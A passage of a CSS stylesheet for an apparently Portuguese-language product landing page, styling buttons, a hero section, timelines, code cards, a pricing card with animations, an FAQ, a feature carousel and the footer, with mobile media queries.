  justify-content: center;
  gap: 0.45rem;
  min-height: 2.85rem;
  padding: 0.7rem 1.15rem;
  border-radius: 999px;
  text-decoration: none;
  font-weight: 600;
  font-size: 0.92rem;
  letter-spacing: -0.02em;
  border: 1px solid transparent;
  cursor: pointer;
  transition: transform 0.18s ease, background 0.18s ease, box-shadow 0.18s ease;
}

.btn:hover {
  transform: translateY(-1px);
}

.btn-lime {
  background: var(--lime);
  color: var(--ink);
  box-shadow: 0 8px 24px rgba(200, 245, 66, 0.35);
}

.btn-lime:hover {
  background: var(--lime-deep);
}

.btn-ghost {
  background: transparent;
  border-color: var(--line);
}

.btn-dark {
  background: var(--forest);
  color: #f6f7f2;
}

.btn-xl {
  min-height: 3.3rem;
  padding: 0.85rem 1.6rem;
  font-size: 1rem;
}

.kicker {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.72rem;
  font-weight: 600;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--ink-soft);
}

.kicker::before {
  content: "";
  width: 0.55rem;
  height: 0.55rem;
  border-radius: 50%;
  background: var(--lime);
  box-shadow: 0 0 0 4px rgba(200, 245, 66, 0.25);
}

/* ---------- hero ---------- */

.hero {
  padding: 1.8rem 0 3.2rem;
}

.hero-copy {
  max-width: 40rem;
}

.hero h1 {
  position: relative;
  z-index: 0;
  margin-top: 1.6rem;
  font-family: var(--serif);
  font-size: clamp(2.6rem, 10.5vw, 5.4rem);
  font-weight: 620;
  line-height: 0.94;
  letter-spacing: -0.045em;
  text-transform: uppercase;
}

.hero h1 em {
  font-style: italic;
  font-weight: 560;
  position: relative;
  white-space: nowrap;
}

.hero h1 em::after {
  content: "";
  position: absolute;
  left: -0.06em;
  right: -0.06em;
  bottom: 0.08em;
  height: 0.22em;
  background: var(--lime);
  z-index: -1;
  border-radius: 0.1em;
}

.hero-sub {
  margin-top: 0.9rem;
  font-family: var(--serif);
  font-size: clamp(1.25rem, 4vw, 1.9rem);
  font-weight: 500;
  line-height: 1.12;
  letter-spacing: -0.03em;
}

.hero-shout {
  margin-top: 1rem;
  font-size: 0.78rem;
  font-weight: 600;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: var(--ink);
  border-left: 3px solid var(--lime);
  padding-left: 0.7rem;
}

.lede {
  margin-top: 1.1rem;
  color: var(--ink-soft);
  font-size: 1.05rem;
  max-width: 38rem;
}

.lede strong {
  color: var(--ink);
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.7rem;
  margin-top: 1.5rem;
}

.hero-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 0.55rem;
  margin-top: 1.35rem;
}

.chip {
  display: inline-flex;
  align-items: center;
  min-height: 1.85rem;
  padding: 0.2rem 0.7rem;
  border-radius: 999px;
  background: var(--lime);
  font-size: 0.72rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.chip-muted {
  background: rgba(11, 22, 16, 0.06);
}

/* ---------- prints em perspectiva ---------- */

.tilt {
  margin: 2.4rem 0 0;
  position: relative;
  perspective: 1700px;
}

.tilt::before {
  content: "";
  position: absolute;
  inset: 6% 2% 4%;
  background: radial-gradient(60% 55% at 50% 45%, rgba(200, 245, 66, 0.45), transparent 70%);
  filter: blur(34px);
  z-index: 0;
}

.tilt img {
  position: relative;
  z-index: 1;
  width: 100%;
  height: auto;
  border-radius: 0.85rem;
  transform-origin: left center;
  transform: rotateY(-11deg) rotateX(4deg) rotate(0.8deg) scale(1.01);
  box-shadow:
    36px 44px 70px -34px rgba(11, 22, 16, 0.55),
    12px 16px 26px -18px rgba(11, 22, 16, 0.4);
  transition: transform 0.7s cubic-bezier(0.2, 0.8, 0.2, 1);
  will-change: transform;
}

.tilt:hover img {
  transform: rotateY(-4deg) rotateX(1.5deg) rotate(0.2deg) scale(1.03);
}

.tilt-right img {
  transform-origin: right center;
  transform: rotateY(11deg) rotateX(4deg) rotate(-0.8deg) scale(1.01);
  box-shadow:
    -36px 44px 70px -34px rgba(11, 22, 16, 0.55),
    -12px 16px 26px -18px rgba(11, 22, 16, 0.4);
}

.tilt-right:hover img {
  transform: rotateY(4deg) rotateX(1.5deg) rotate(-0.2deg) scale(1.03);
}

/* ---------- seções ---------- */

.section {
  padding: 3.4rem 0;
  scroll-margin-top: 1.5rem;
}

.section-head {
  max-width: 40rem;
  margin-bottom: 1.7rem;
}

.section h2 {
  font-family: var(--serif);
  font-size: clamp(1.8rem, 5vw, 3.1rem);
  font-weight: 560;
  line-height: 1.03;
  letter-spacing: -0.035em;
  margin-top: 0.7rem;
}

.section h2 em {
  font-style: italic;
}

.nowrap {
  white-space: nowrap;
}

.section-head p {
  margin-top: 0.8rem;
  color: var(--ink-soft);
}

/* ---------- timeline problema/solução ---------- */

.flow {
  list-style: none;
  margin: 0;
  padding: 0 0 0 1.6rem;
  display: grid;
  gap: 0.85rem;
  border-left: 1px dashed rgba(11, 22, 16, 0.22);
}

.flow > li {
  position: relative;
  background: var(--paper);
  border-radius: 1.15rem;
  padding: 1rem 1.15rem 1.1rem;
  box-shadow: 0 1px 0 var(--line);
}

.flow > li::before {
  content: "";
  position: absolute;
  left: -1.6rem;
  top: 1.5rem;
  width: 0.65rem;
  height: 0.65rem;
  border-radius: 50%;
  background: var(--lime);
  transform: translateX(-50%);
  box-shadow: 0 0 0 4px var(--bg);
}

.flow-tag {
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: var(--muted);
}

.flow h3 {
  margin-top: 0.3rem;
  font-family: var(--serif);
  font-size: clamp(1.25rem, 3.2vw, 1.6rem);
  font-weight: 560;
  letter-spacing: -0.03em;
  line-height: 1.1;
}

.flow ul {
  margin: 0.6rem 0 0;
  padding: 0;
  list-style: none;
  display: grid;
  gap: 0.3rem;
}

.flow ul li {
  position: relative;
  padding-left: 1.1rem;
  color: var(--ink-soft);
  font-size: 0.95rem;
}

.flow ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.62em;
  width: 0.42rem;
  height: 0.42rem;
  border-radius: 50%;
  background: rgba(11, 22, 16, 0.28);
}

.flow > li.is-dark {
  background: var(--forest);
  color: #eef3e8;
}

.flow > li.is-dark h3 {
  color: #fff;
}

.flow > li.is-dark .flow-tag,
.flow > li.is-dark ul li {
  color: rgba(238, 243, 232, 0.8);
}

.flow > li.is-dark ul li::before {
  background: var(--lime);
}

/* ---------- trilho de funcionalidades ---------- */

.rail {
  display: grid;
  gap: 1.4rem;
}

.rail-stage {
  position: relative;
  padding-left: 1.6rem;
  border-left: 1px dashed rgba(11, 22, 16, 0.22);
}

.rail-stage::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.65rem;
  width: 0.65rem;
  height: 0.65rem;
  border-radius: 50%;
  background: var(--lime);
  transform: translateX(-50%);
  box-shadow: 0 0 0 4px var(--bg);
}

.rail-stage header {
  display: flex;
  align-items: baseline;
  gap: 0.65rem;
}

.rail-n {
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  color: var(--muted);
}

.rail-stage h3 {
  font-family: var(--serif);
  font-size: 1.35rem;
  font-weight: 560;
  letter-spacing: -0.03em;
}

.rail-list {
  list-style: none;
  margin: 0.5rem 0 0;
  padding: 0;
}

.rail-list li {
  display: grid;
  gap: 0.1rem 1.2rem;
  padding: 0.5rem 0;
  border-top: 1px solid var(--line);
}

.rail-list strong {
  font-weight: 600;
  font-size: 0.95rem;
}

.rail-list span {
  color: var(--muted);
  font-size: 0.92rem;
  line-height: 1.45;
}

/* ---------- código ---------- */

.code-grid {
  display: grid;
  gap: 0.75rem;
}

.code-card {
  background: var(--forest);
  border-radius: 1.1rem;
  overflow: hidden;
  border: 1px solid rgba(200, 245, 66, 0.14);
  box-shadow: var(--shadow);
}

.code-card header {
  display: flex;
  justify-content: space-between;
  padding: 0.7rem 0.9rem;
  font-size: 0.72rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--lime);
}

.code-card pre {
  margin: 0;
  padding: 0 0.95rem 0.95rem;
  font-size: 0.76rem;
  line-height: 1.55;
  overflow: visible;
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  word-break: break-word;
  color: #d7e7c8;
  font-family: ui-monospace, "Cascadia Code", Consolas, monospace;
}

.code-card code {
  font: inherit;
  color: inherit;
}

.code-split {
  display: grid;
  gap: 1.4rem;
  margin-top: 1.6rem;
  align-items: center;
}

.code-split .tilt {
  margin-top: 0.6rem;
}

.claims {
  list-style: none;
  margin: 0;
  padding: 0;
  display: grid;
  gap: 0.55rem;
}

.claims li {
  display: grid;
  gap: 0.15rem;
  padding-left: 1.3rem;
  position: relative;
}

.claims li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.55rem;
  width: 0.6rem;
  height: 0.6rem;
  border-radius: 50%;
  background: var(--lime);
}

.claims strong {
  font-size: 0.98rem;
}

.claims span {
  color: var(--muted);
  font-size: 0.92rem;
  line-height: 1.45;
}

/* ---------- carta ---------- */

.letter {
  background: var(--paper);
  border-radius: var(--radius);
  padding: 1.5rem 1.35rem 1.6rem;
  box-shadow: var(--shadow);
  max-width: 46rem;
}

.letter p {
  color: var(--ink-soft);
  font-size: 1.02rem;
}

.letter p + p {
  margin-top: 0.9rem;
}

.letter .sign {
  margin-top: 1.2rem;
  font-family: var(--serif);
  font-style: italic;
  font-size: 1.15rem;
  color: var(--ink);
}

/* ---------- tabela ---------- */

.table-wrap {
  overflow: visible;
}

.stack-table {
  width: 100%;
  border-collapse: collapse;
  background: var(--paper);
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
}

.stack-table th,
.stack-table td {
  text-align: left;
  padding: 0.85rem 1rem;
  border-bottom: 1px solid var(--line);
  vertical-align: top;
  font-size: 0.95rem;
}

.stack-table td:last-child {
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
}

.stack-table th {
  font-size: 0.72rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
  font-weight: 600;
}

.stack-table .stack-total td {
  border-bottom: 0;
  background: var(--lime);
  font-weight: 600;
  padding: 1rem 1.1rem;
}

.stack-total-inner {
  display: flex;
  flex-direction: column;
  gap: 0.45rem;
}

.stack-total-label {
  line-height: 1.45;
}

.stack-total-value {
  font-family: var(--serif);
  font-size: 1.2rem;
  letter-spacing: -0.02em;
  line-height: 1.15;
}

.disclaimer {
  margin-top: 0.75rem;
  font-size: 0.82rem;
  color: var(--muted);
}

/* ---------- filtro ---------- */

.no {
  border-radius: var(--radius);
  padding: 1.3rem 1.4rem;
  background: #eceee7;
  max-width: 44rem;
}

.no h3 {
  font-family: var(--serif);
  font-size: 1.4rem;
  margin-bottom: 0.6rem;
}

.no ul {
  margin: 0;
  padding-left: 1.05rem;
  color: var(--ink-soft);
}

.no li {
  margin: 0.4rem 0 0;
}

/* ---------- faq ---------- */

.faq details {
  background: var(--paper);
  border-radius: 1.1rem;
  padding: 0.95rem 1.1rem;
  box-shadow: 0 1px 0 var(--line);
}

.faq details + details {
  margin-top: 0.6rem;
}

.faq summary {
  cursor: pointer;
  font-weight: 600;
  list-style: none;
}

.faq summary::-webkit-details-marker {
  display: none;
}

.faq details p {
  margin-top: 0.65rem;
  color: var(--ink-soft);
}

/* ---------- oferta ---------- */

.price-card {
  position: relative;
  overflow: hidden;
  isolation: isolate;
  background: var(--paper);
  border-radius: 2rem;
  padding: 1.6rem 1.4rem 1.8rem;
  border: 2px solid var(--lime);
  box-shadow: 0 40px 90px -40px rgba(11, 22, 16, 0.5), 0 0 0 6px rgba(200, 245, 66, 0.14);
}

.price-card::before {
  content: "";
  position: absolute;
  inset: -40% -10% auto -10%;
  height: 70%;
  background: radial-gradient(50% 60% at 50% 60%, rgba(200, 245, 66, 0.4), transparent 70%);
  filter: blur(30px);
  z-index: -1;
}

.price-card::after {
  content: "";
  position: absolute;
  top: -60%;
  left: -60%;
  width: 45%;
  height: 220%;
  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.85), transparent);
  transform: rotate(18deg);
  opacity: 0;
  pointer-events: none;
}

.price-card.is-in::after {
  animation: sweep 1.5s 0.35s ease-out both;
}

@keyframes sweep {
  0% {
    opacity: 0;
    left: -60%;
  }
  25% {
    opacity: 0.9;
  }
  100% {
    opacity: 0;
    left: 130%;
  }
}

.price-title {
  font-family: var(--serif);
  font-size: clamp(1.7rem, 5vw, 2.6rem);
  font-weight: 560;
  letter-spacing: -0.035em;
  line-height: 1.03;
  margin: 0.6rem 0 0.4rem;
}

.price-line {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 0.5rem 0.9rem;
  margin-top: 0.6rem;
}

.price {
  display: inline-block;
  font-family: var(--serif);
  font-size: clamp(3.4rem, 13vw, 6rem);
  font-weight: 620;
  line-height: 0.88;
  letter-spacing: -0.05em;
}

.price-card.is-in .price {
  animation: forge 0.75s 0.12s cubic-bezier(0.16, 1, 0.3, 1) both;
}

@keyframes forge {
  0% {
    opacity: 0;
    transform: translateY(14px) scale(0.9);
    filter: blur(8px);
  }
  100% {
    opacity: 1;
    transform: none;
    filter: blur(0);
  }
}

.price-note {
  font-size: 0.74rem;
  font-weight: 600;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--muted);
}

.price-install {
  margin-top: 0.45rem;
  font-size: 1.02rem;
  color: var(--ink-soft);
}

.price-install strong {
  font-family: var(--serif);
  font-size: 1.2rem;
  font-weight: 560;
  letter-spacing: -0.03em;
  color: var(--ink);
}

.offer-ghost {
  position: absolute;
  left: -0.15rem;
  bottom: 0.2rem;
  margin: 0;
  z-index: 3;
  width: auto;
  max-width: none;
  transform: none;
}

.offer-ghost-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: auto;
  min-width: 15.5rem;
  min-height: 2.85rem;
  height: auto;
  margin: 0;
  padding: 0.7rem 1.15rem;
  border-radius: 999px;
  background: #2f6d22;
  color: #fff;
  border: 1px solid #1c4a16;
  box-shadow: none;
  font-size: 0.92rem;
  font-weight: 600;
  letter-spacing: -0.02em;
  line-height: 1.2;
  text-align: center;
  white-space: nowrap;
  overflow-wrap: normal;
  word-break: normal;
}

.offer-ghost-btn:hover {
  background: #265a1c;
  color: #fff;
  transform: none;
}

.offer-ghost-note {
  display: block;
  width: auto;
  margin: 0.4rem 0 0 0.2rem;
  font-family: inherit;
  font-size: 0.78rem;
  font-weight: 400;
  letter-spacing: 0;
  color: #5a5a5a;
  white-space: normal;
  transform: none;
}

.offer {
  position: relative;
  padding-bottom: 7.4rem;
  overflow: visible;
}

.checklist {
  margin: 1.2rem 0 0;
  padding: 0;
  list-style: none;
  display: grid;
  gap: 0.1rem;
}

.checklist li {
  padding: 0.42rem 0 0.42rem 1.6rem;
  position: relative;
  color: var(--ink-soft);
  font-size: 0.96rem;
  border-top: 1px solid var(--line);
}

.checklist li:first-child {
  border-top: 0;
}

.checklist strong {
  color: var(--ink);
}

.checklist li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.95rem;
  width: 0.7rem;
  height: 0.7rem;
  border-radius: 50%;
  background: var(--lime);
}

.price-card .hero-actions {
  margin-top: 1.6rem;
}

.price-card .btn-lime {
  width: 100%;
  max-width: 26rem;
  font-size: 1.05rem;
  letter-spacing: -0.01em;
}

.price-card.is-in .btn-lime {
  animation: heartbeat 2.6s 1.1s ease-in-out infinite;
}

@keyframes heartbeat {
  0%,
  100% {
    box-shadow: 0 10px 26px rgba(200, 245, 66, 0.4);
  }
  50% {
    box-shadow: 0 16px 46px rgba(200, 245, 66, 0.85);
  }
}

@media (max-width: 759px) {
  body {
    font-size: 0.95rem;
  }

  .hero-copy,
  .section-head,
  .studio-head,
  .letter,
  .price-card,
  .faq,
  .no {
    text-align: center;
  }

  .hero-copy {
    display: flex;
    flex-direction: column;
    align-items: center;
    max-width: none;
  }

  .hero h1,
  .hero-sub,
  .lede,
  .section-head,
  .studio-head,
  .letter,
  .price-card {
    max-width: none;
    width: 100%;
  }

  .lockup {
    justify-content: center;
    text-align: left;
  }

  .kicker {
    justify-content: center;
  }

  .hero-shout {
    border-left: 0;
    padding-left: 0;
    display: inline-block;
    border-bottom: 2px solid var(--lime);
    padding-bottom: 0.28rem;
  }

  .lede {
    font-size: 0.9rem;
    line-height: 1.5;
  }

  .hero-actions {
    flex-direction: column;
    align-items: stretch;
    width: min(100%, 20.5rem);
  }

  .hero-actions .btn {
    width: 100%;
  }

  .btn-xl {
    min-height: 2.85rem;
    padding: 0.7rem 1.1rem;
    font-size: 0.92rem;
  }

  .hero-meta {
    justify-content: center;
    gap: 0.32rem;
    max-width: 18rem;
  }

  .chip {
    min-height: 1.25rem;
    padding: 0.08rem 0.45rem;
    font-size: 0.58rem;
    letter-spacing: 0.02em;
    font-weight: 600;
  }

  .nowrap {
    white-space: normal;
  }

  .section-head p,
  .studio-head p {
    font-size: 0.88rem;
    line-height: 1.5;
  }

  .code-grid {
    width: min(100%, 22rem);
    margin-inline: auto;
    gap: 0.45rem;
  }

  .code-card {
    border-radius: 0.65rem;
    box-shadow: none;
  }

  .code-card header {
    padding: 0.35rem 0.6rem 0.15rem;
    font-size: 0.58rem;
    letter-spacing: 0.1em;
  }

  .code-card pre {
    padding: 0.15rem 0.6rem 0.5rem;
    font-size: 0.6rem;
    line-height: 1.4;
  }

  .claims {
    text-align: left;
    max-width: 22rem;
    margin-inline: auto;
  }

  .table-wrap {
    overflow: visible;
  }

  .stack-table {
    display: block;
    box-shadow: 0 8px 24px rgba(11, 22, 16, 0.06);
  }

  .stack-table thead {
    display: none;
  }

  .stack-table tbody {
    display: block;
  }

  .stack-table tr {
    display: grid;
    gap: 0.2rem;
    padding: 0.7rem 0.85rem;
    border-bottom: 1px solid var(--line);
  }

  .stack-table td {
    display: block;
    padding: 0;
    width: 100%;
    text-align: center;
    font-size: 0.78rem;
    line-height: 1.4;
    white-space: normal;
    overflow-wrap: anywhere;
    word-break: break-word;
  }

  .stack-table td:last-child {
    white-space: normal;
    font-size: 0.72rem;
    font-weight: 600;
    color: var(--ink-soft);
  }

  .stack-table .stack-total td {
    padding: 0.75rem 0.7rem;
  }

  .stack-total-inner {
    align-items: center;
    text-align: center;
    gap: 0.3rem;
  }

  .stack-total-label {
    font-size: 0.72rem;
    font-weight: 500;
    line-height: 1.35;
  }

  .stack-total-value {
    font-size: 1rem;
  }

  .price-card .btn-lime {
    max-width: none;
    font-size: 0.95rem;
  }

  .checklist {
    text-align: left;
  }

  .offer-ghost {
    left: 0.1rem;
    bottom: 0.1rem;
    width: calc(100% - 0.8rem);
  }

  .offer-ghost-btn {
    min-width: 0;
    width: 100%;
    max-width: 17rem;
    font-size: 0.86rem;
    padding: 0.65rem 1rem;
    white-space: normal;
  }

  .offer-ghost-note {
    font-size: 0.72rem;
  }

  .letter {
    font-size: 0.92rem;
  }

  .letter p {
    font-size: 0.92rem;
  }
}

/* ---------- rodapé ---------- */

.site-footer {
  padding: 2.5rem 0 3rem;
  color: var(--muted);
  font-size: 0.88rem;
}

.footer-grid {
  display: grid;
  gap: 1.3rem;
}

.footer-links {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem 1.1rem;
}

.footer-links a {
  color: var(--ink-soft);
}

.site-footer small {
  display: block;
  margin-top: 0.35rem;
}

.site-footer p {
  margin-top: 0.5rem;
}

[data-reveal] {
  opacity: 0;
  transform: translateY(16px);
  transition: opacity 0.55s ease, transform 0.55s ease;
}

[data-reveal].is-in {
  opacity: 1;
  transform: none;
}

/* ---------- carrossel de funcionalidades ---------- */

.studio {
  padding-top: 2.2rem;
  padding-bottom: 1.4rem;
  overflow: hidden;
}

.studio-head {
  max-width: 40rem;
  margin-bottom: 1.35rem;
}

.studio-head p {
  margin-top: 0.8rem;
  color: var(--ink-soft);
}

.studio-shell {
  position: relative;
}

.studio-track {
  display: flex;
  gap: 1rem;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  scroll-padding-inline: max(1rem, calc((100% - var(--wrap)) / 2));
  padding-inline: max(1rem, calc((100% - var(--wrap)) / 2));
  padding-block: 0.4rem 1.15rem;
  scrollbar-width: none;
  -webkit-overflow-scrolling: touch;
}

.studio-track::-webkit-scrollbar {
  display: none;
}

.studio-track:focus {
  outline: none;
}

.studio-track:focus-visible {
  box-shadow: inset 0 0 0 2px rgba(200, 245, 66, 0.7);
}

.studio-card {
  position: relative;
  flex: 0 0 min(28rem, calc(100vw - 2.7rem));
  scroll-snap-align: start;
  display: flex;
  flex-direction: column;
  background: var(--paper);
  border-radius: 1.45rem;
  overflow: hidden;
  box-shadow: var(--shadow);
  border: 1px solid rgba(11, 22, 16, 0.06);
  transition: transform 0.55s cubic-bezier(0.2, 0.8, 0.2, 1), opacity 0.45s ease, box-shadow 0.45s ease;
}

.studio-shell.is-booted .studio-card {
  transform: translateY(10px) scale(0.985);
  opacity: 0.72;
}

.studio-card.is-active,
.studio-shell.is-booted .studio-card.is-active {
  opacity: 1;
  transform: none;
  box-shadow: 0 28px 70px -28px rgba(11, 22, 16, 0.38);
}

.studio-card-hot {
  background: var(--forest);
  color: #eef3e8;
  border-color: rgba(200, 245, 66, 0.28);
}

.studio-card-hot.is-active {
  box-shadow: 0 28px 80px -24px rgba(11, 22, 16, 0.55), 0 0 0 1px rgba(200, 245, 66, 0.35);
}

.studio-visual {
  position: relative;
  aspect-ratio: 16 / 8;
  max-height: 11.4rem;
  overflow: hidden;
  background:
    linear-gradient(110deg, #e8ece3 20%, #f7f8f3 38%, #e8ece3 56%);
  background-size: 220% 100%;
}

.studio-shell.is-booted .studio-visual:not(.is-ready) {
  animation: studio-shimmer 1.4s ease-in-out infinite;
}

@keyframes studio-shimmer {
  0% { background-position: 100% 0; }
  100% { background-position: -100% 0; }
}

.studio-visual img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  opacity: 0;
  transform: scale(1.08);
  transition: opacity 0.55s ease, transform 1.4s cubic-bezier(0.2, 0.8, 0.2, 1);
}

.studio-visual.is-ready img {
  opacity: 1;
}

.studio-card.is-active .studio-visual.is-ready img {
  transform: scale(1);
}

.studio-badge {
  position: absolute;
  left: 0.85rem;
  top: 0.85rem;
  z-index: 2;
  min-width: 2.1rem;
  height: 2.1rem;
  padding: 0 0.55rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 999px;
  background: var(--lime);
  color: var(--ink);
  font-size: 0.72rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  box-shadow: 0 8px 20px rgba(11, 22, 16, 0.18);
}

.studio-body {
  display: flex;
  flex-direction: column;
  gap: 0.32rem;
  padding: 0.82rem 1rem 0.95rem;
  flex: 1;
}

.studio-kicker {
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: var(--muted);
}

.studio-card h3 {
  font-family: var(--serif);
  font-size: clamp(1.1rem, 3vw, 1.36rem);
  font-weight: 560;
  letter-spacing: -0.03em;
  line-height: 1.08;
}

.studio-lead {
  color: var(--ink-soft);
  font-size: 0.9rem;
  line-height: 1.4;
}

.studio-points {
  margin: 0.15rem 0 0;
  padding: 0;
  list-style: none;
  display: grid;
  gap: 0.38rem;
}

.studio-points li {
  position: relative;
  padding-left: 1.05rem;
  color: var(--ink-soft);
  font-size: 0.9rem;
  line-height: 1.45;
}

.studio-points li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.55em;
  width: 0.42rem;
  height: 0.42rem;
  border-radius: 50%;
  background: var(--lime);
}

.studio-chips {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
  margin-top: auto;
  padding-top: 0.55rem;
}

.studio-chips span {
  display: inline-flex;
  align-items: center;
  min-height: 1.55rem;
  padding: 0.12rem 0.55rem;
  border-radius: 999px;
  background: rgba(11, 22, 16, 0.06);
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.studio-card-hot .studio-kicker,
.studio-card-hot .studio-lead,
.studio-card-hot .studio-points li {
  color: rgba(238, 243, 232, 0.78);
}

.studio-card-hot h3 {
  color: #fff;
}

.studio-card-hot .studio-chips span {
  background: rgba(200, 245, 66, 0.14);
  color: var(--lime);
}

.studio-controls {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.7rem;
  padding-inline: 1rem;
}

.studio-nav {
  width: 2.55rem;
  height: 2.55rem;
  border-radius: 50%;
  border: 1px solid var(--line);
  background: var(--paper);
  color: var(--ink);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: transform 0.18s ease, background 0.18s ease, box-shadow 0.18s ease;
}

.studio-nav:hover {
  transform: translateY(-1px);
  background: var(--lime);
  box-shadow: 0 8px 20px rgba(200, 245, 66, 0.35);
}

.studio-nav:disabled {
  opacity: 0.35;
  cursor: default;
  transform: none;
  background: var(--paper);
  box-shadow: none;
}

.studio-dots {
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.studio-dot {
  width: 0.48rem;
  height: 0.48rem;
  padding: 0;
  border: 0;
  border-radius: 999px;
  background: rgba(11, 22, 16, 0.18);
  cursor: pointer;
  transition: width 0.35s ease, background 0.35s ease;
}

.studio-dot.is-on {
  width: 1.45rem;
  background: var(--ink);
}

.studio-hint {
  margin: 0.7rem 0 0;
  text-align: center;
  font-size: 0.72rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--muted);
}

.factory-section {
  padding: 0 0 2.6rem;
}

.factory-card {
  background: var(--paper);
  border-radius: 1.45rem;
  padding: 1.3rem 1.35rem 1.4rem;
  box-shadow: var(--shadow);
  border: 1px solid rgba(11, 22, 16, 0.06);
}

.factory-card h3 {
  font-family: var(--serif);
  font-size: clamp(1.35rem, 3.4vw, 1.85rem);
  font-weight: 560;
  letter-spacing: -0.03em;
  line-height: 1.08;
  margin-top: 0.15rem;
}

.factory-card .studio-lead {
  margin-top: 0.5rem;
  max-width: 44rem;
}

.factory-steps {
  list-style: none;
  margin: 1.05rem 0 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
}

.factory-steps li {
  display: inline-flex;
  align-items: center;
  min-height: 2rem;
  padding: 0.22rem 0.72rem;
  border-radius: 999px;
  background: rgba(11, 22, 16, 0.06);
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.factory-steps li:last-child {
  background: var(--lime);
  color: var(--ink);
}

.studio-scene {
  position: absolute;
  inset: 0;
  display: grid;
  grid-template-columns: 2.55rem 1fr;
  background: #eef3e8;
}

.scene-rail {
  background: var(--forest);
  padding-top: 0.85rem;
}

.scene-rail i {
  display: block;
  width: 1.15rem;
  height: 0.38rem;
  margin: 0.42rem auto;
  border-radius: 99px;
  background: rgba(246, 247, 242, 0.16);
}

.scene-rail i.is-on {
  background: var(--lime);
}

.scene-stage {
  padding: 0.7rem 0.75rem 0.8rem;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.scene-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.62rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--muted);
}

.scene-top b {
  color: var(--ink);
  background: var(--lime);
  border-radius: 999px;
  padding: 0.12rem 0.45rem;
  letter-spacing: 0.04em;
}

.scene-folders {
  display: flex;
  gap: 0.35rem;
}

.scene-folders em {
  font-style: normal;
  font-size: 0.62rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  padding: 0.22rem 0.45rem;
  border-radius: 999px;
  background: #fff;
  color: var(--ink-soft);
  box-shadow: 0 1px 0 var(--line);
}

.scene-url {
  background: #fff;
  border-radius: 0.7rem;
  padding: 0.42rem 0.75rem;
  font-size: 0.88rem;
  font-weight: 700;
  letter-spacing: -0.03em;
  color: var(--ink);
  box-shadow: 0 1px 0 var(--line);
}

.scene-domain .scene-stage {
  gap: 0.38rem;
}

.scene-board {
  display: grid;
  grid-template-columns: 1.15fr 0.85fr;
  gap: 0.5rem;
  flex: 1;
  min-height: 0;
}

.scene-art {
  border-radius: 0.75rem;
  background:
    radial-gradient(18rem 10rem at 20% 20%, rgba(200, 245, 66, 0.85), transparent 55%),
    radial-gradient(12rem 8rem at 80% 80%, rgba(11, 22, 16, 0.55), transparent 50%),
    linear-gradient(160deg, #1a2a20, #0b1610);
  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.08);
  animation: scene-breathe 4.5s ease-in-out infinite;
}

.scene-prompt {
  background: #fff;
  border-radius: 0.75rem;
  padding: 0.55rem 0.6rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 0.25rem;
}

.scene-prompt small {
  font-size: 0.58rem;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
}

.scene-prompt p {
  font-size: 0.72rem;
  line-height: 1.35;
  color: var(--ink-soft);
}

.scene-mods {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 0.4rem;
  flex: 1;
}

.scene-mod {
  background: #fff;
  border-radius: 0.7rem;
  padding: 0.5rem 0.45rem;
  display: flex;
  flex-direction: column;
  gap: 0.28rem;
}

.scene-mod i {
  display: block;
  height: 2.4rem;
  border-radius: 0.45rem;
  background: linear-gradient(135deg, #d8e4c4, #b7c9a0);
}

.scene-mod strong {
  font-size: 0.68rem;
}

.scene-mod small {
  font-size: 0.58rem;
  color: var(--muted);
}

.scene-mod.is-lime {
  background: var(--lime);
}

.scene-mod.is-lime i {
  background: var(--forest);
}

.scene-pay,
.scene-row {
  background: var(--forest);
  color: var(--lime);
  border-radius: 0.65rem;
  padding: 0.45rem 0.65rem;
  font-size: 0.68rem;
  font-weight: 600;
